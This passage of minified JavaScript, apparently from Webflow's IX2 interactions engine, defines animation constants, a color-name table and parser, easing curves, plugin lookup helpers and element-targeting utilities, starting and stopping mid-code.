N},ROTATE_Z:function(){return R},SCALE_3D:function(){return S},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return _},SIBLINGS:function(){return K},SKEW:function(){return C},SKEW_X:function(){return A},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return c},WIDTH:function(){return B},WILL_CHANGE:function(){return Q},W_MOD_IX:function(){return d},W_MOD_JS:function(){return o}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",c="data-wf-page",o="w-mod-js",d="w-mod-ix",l=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",_="scaleZ",S="scale3d",h="rotateX",N="rotateY",R="rotateZ",C="skew",A="skewX",M="skewY",F="opacity",w="filter",k="font-variation-settings",B="width",V="height",G="backgroundColor",P="background",U="borderColor",x="color",D="display",W="flex",Q="willChange",X="AUTO",Y=",",j=":",H="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",ec="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return c},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},c={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return o.ActionTypeConsts},IX2EngineActionTypes:function(){return d},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return c.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=s(a(1833),t),o=s(a(262),t);s(a(8704),t),s(a(3213),t);let d=f(a(8023)),l=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:c,TRANSFORM_SKEW:o,STYLE_SIZE:d,STYLE_FILTER:l,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[c]:!0,[o]:!0,[d]:!0,[l]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return c},EventBasedOn:function(){return o},EventContinuousMouseAxes:function(){return d},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},c={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},o={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},d={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,c=1,o=e.replace(/\s/g,"").toLowerCase(),d=("string"==typeof a[o]?a[o].toLowerCase():null)||o;if(d.startsWith("#")){let e=d.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(c=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(c=parseInt(e.substring(6,8),16)/255))}else if(d.startsWith("rgba")){let e=d.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),c=parseFloat(e[3])}else if(d.startsWith("rgb")){let e=d.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(d.startsWith("hsla")){let e,a,o,l=d.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(l[0]),r=parseFloat(l[1].replace("%",""))/100,f=parseFloat(l[2].replace("%",""))/100;c=parseFloat(l[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,o=0):s>=60&&s<120?(e=p,a=u,o=0):s>=120&&s<180?(e=0,a=u,o=p):s>=180&&s<240?(e=0,a=p,o=u):s>=240&&s<300?(e=p,a=0,o=u):(e=u,a=0,o=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((o+E)*255)}else if(d.startsWith("hsl")){let e,a,c,o=d.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(o[0]),s=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(l/60%2-1)),p=r-f/2;l>=0&&l<60?(e=f,a=u,c=0):l>=60&&l<120?(e=u,a=f,c=0):l>=120&&l<180?(e=0,a=f,c=u):l>=180&&l<240?(e=0,a=u,c=f):l>=240&&l<300?(e=u,a=0,c=f):(e=f,a=0,c=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((c+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:c}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return c},IX2EasingUtils:function(){return d},IX2Easings:function(){return o},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=u(a(2662)),o=u(a(8686)),d=u(a(3767)),l=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return d},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return l}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(9777))&&n.__esModule?n:{default:n},d="undefined"!=typeof window,l=(e,t)=>d?e():t,s=l(()=>(0,o.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(8686)),d=(n=a(1361))&&n.__esModule?n:{default:n};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,d.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&o[e]?o[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return W},bouncePast:function(){return Q},ease:function(){return d},easeIn:function(){return l},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return w},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return V},inExpo:function(){return h},inOutBack:function(){return B},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return R},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return S},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return F},outCirc:function(){return A},outCubic:function(){return I},outElastic:function(){return G},outExpo:function(){return N},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return _},swingFrom:function(){return x},swingFromTo:function(){return U},swingTo:function(){return D}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(1361))&&n.__esModule?n:{default:n},d=(0,o.default)(.25,.1,.25,1),l=(0,o.default)(.42,0,1,1),s=(0,o.default)(0,0,.58,1),r=(0,o.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function _(e){return Math.sin(Math.PI/2*e)}function S(e){return -.5*(Math.cos(Math.PI*e)-1)}function h(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function R(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function A(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function w(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function B(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function V(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function G(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function P(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return d},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(2662),o=a(3690);function d(e){return o.pluginMethodMap.has(e)}let l=e=>t=>{if(!c.IS_BROWSER_ENV)return()=>null;let a=o.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=l("getPluginConfig"),r=l("getPluginOrigin"),f=l("getPluginDuration"),u=l("getPluginDestination"),p=l("createPluginInstance"),E=l("renderPlugin"),I=l("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eY},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eS},getItemConfigByKey:function(){return eR},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eA},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return eF},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=I(a(4075)),o=I(a(1455)),d=I(a(5720)),l=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:_,FLEX:S,OPACITY:h,FILTER:N,FONT_VARIATION_SETTINGS:R,WIDTH:C,HEIGHT:A,BACKGROUND_COLOR:M,BORDER_COLOR:F,COLOR:w,CHILDREN:k,IMMEDIATE_CHILDREN:B,SIBLINGS:V,PARENT:G,DISPLAY:P,WILL_CHANGE:U,AUTO:x,COMMA_DELIMITER:D,COLON_DELIMITER:W,BAR_DELIMITER:Q,RENDER_TRANSFORM:X,RENDER_GENERAL:Y,RENDER_STYLE:j,RENDER_PLUGIN:H}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:ec,OBJECT_VALUE:eo}=s.ActionTypeConsts,ed=e=>e.trim(),el=Object.freeze({[ea]:M,[en]:F,[ei]:w}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[M]:T,[h]:h,[N]:N,[C]:C,[A]:A,[R]:R}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,o.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,c=[];return i?c=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:c}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:c}=e,o=c(function(){let c=t(i());if(null==c)return void o();n(c,d)||a(d=c,e)}),d=t(i());return o}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let c,o,d;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,c)=>e.concat(eg({config:{target:c},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:_,useEventTarget:S}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(_===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let h=(t?.action?.config?.affectedElements??{})[g||L]||{},N=!!(h.id||h.selector),R=t&&f(eb(t.target));if(N?(c=h.limitAffectedElements,o=R,d=f(h)):o=d=f({id:g,selector:L,selectorGuids:v}),t&&S){let e=a&&(d||!0===S)?[a]:u(R);if(d){if(S===G)return 